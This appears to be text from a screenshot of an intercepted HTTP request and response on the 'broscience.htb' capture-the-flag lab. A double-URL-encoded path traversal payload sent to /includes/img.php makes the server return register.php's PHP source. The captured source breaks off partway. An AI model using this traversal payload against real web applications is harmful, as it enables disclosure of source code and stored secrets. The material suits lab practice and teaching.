 Request
Pretty Raw Hex \n
1 GET /includes/img.php?path=%252e%252e%252fregister.php HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=j08g8nf95er7uts0pmgncsf8c4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 02 Apr 2023 23:58:46 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 5743
5 Connection: close
6 Content-Type: image/png
7
8 <?php
9 session_start();
10
11 // Check if user is logged in already
12 if (isset($_SESSION['id'])) {
13 header('Location: /index.php');
14 }
15
16 // Handle a submitted register form
17 if (isset($_POST['username']) && isset($_POST['email']) && isset($_POST['password']) &&
isset($_POST['password-confirm'])) {
18 // Check if variables are empty
19 if (!empty($_POST['username']) && !empty($_POST['email']) && !empty($_POST['password'])
&& !empty($_POST['password-confirm'])) {
20 // Check if passwords match
21 if (strcmp($_POST['password'], $_POST['password-confirm']) == 0) {
22 // Check if email is too long
23 if (strlen($_POST['email']) <= 100) {
24 // Check if email is valid
25 if (filter_var($_POST['email'], FILTER_VALIDATE_EMAIL)) {
26 // Check if username is valid
27 if (strlen($_POST['username']) <= 100) {
28 // Check if user exists already
29 include_once 'includes/db_connect.php';
30
31 $res = pg_prepare($db_conn, "check_username_query", 'SELECT id FROM
users WHERE username = $1');
32 $res = pg_execute($db_conn, "check_username_query",
array($_POST['username']));
33
34 if (pg_num_rows($res) == 0) {
35 // Check if email is registered already
36 $res = pg_prepare($db_conn, "check_email_query", 'SELECT id FROM
users WHERE email = $1');
37 $res = pg_execute($db_conn, "check_email_query",
array($_POST['email']));
38
39 if (pg_num_rows($res) == 0) {
40 // Create the account
41 include_once 'includes/utils.php';
42 $activation_code = generate_activation_code();